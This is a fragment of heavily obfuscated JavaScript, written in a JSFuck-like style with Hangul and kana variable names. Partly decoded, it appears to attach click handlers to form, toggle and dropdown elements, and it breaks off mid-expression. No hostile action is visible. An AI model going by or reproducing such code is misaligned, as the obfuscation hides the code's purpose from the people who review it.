'+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다가+う+가가+う+い+((![])[나]+[])[9]+い+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+가가+う+い+((![])[나]+[])[9]+い+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+' '+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+가가+' '+'='+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가あ+다다+가나+う+가다+い+'.'+う+나あ+い+다가+다あ+う+가가+'('+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+가가+')'+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+'('+'['+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+나나+あ+','+' '+(17)[가](20)+다나+나あ+あ+가い+う+다가+']'+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+((![])[나]+[])[9]+나う+나나+あ+'('+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+나나+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+(17)[가](20)+다나+나あ+(([]+[])[나]+[])[14]+う+"'"+','+' '+(17)[가](20)+다나+나あ+あ+가い+う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+う+([][다]+[])[23]+う+나あ+い+' '+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+' '+가다+가い+가う+가가+다あ+나あ+(([]+[])[나]+[])[14]+' '+다あ+가가+가가+나い+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'.'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+い+다나+다가+(([]+[])[나]+[])[14]+う+い+'.'+((0)[나]+[])[11]+다나+い+가다+(17)[가](20)+う+가가+'('+"'"+다あ+나あ+(25)[가](30)+나い+い+','+' '+다다+나い+い+い+가う+나あ+','+' '+가い+다나+다다+う+가い+','+' '+'.'+나가+가う+다가+((0)[나]+[])[11]+'-'+가다+(17)[가](20)+う+가다+(20)[가](21)+','+' '+'.'+나가+가う+다가+((0)[나]+[])[11]+'-'+가다+(17)[가](20)+う+가다+(20)[가](21)+'-'+다あ+나あ+(25)[가](30)+나い+い+','+' '+'.'+나가+가う+다가+((0)[나]+[])[11]+'-'+가다+(17)[가](20)+う+가다+(20)[가](21)+'-'+가い+다나+다다+う+가い+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' 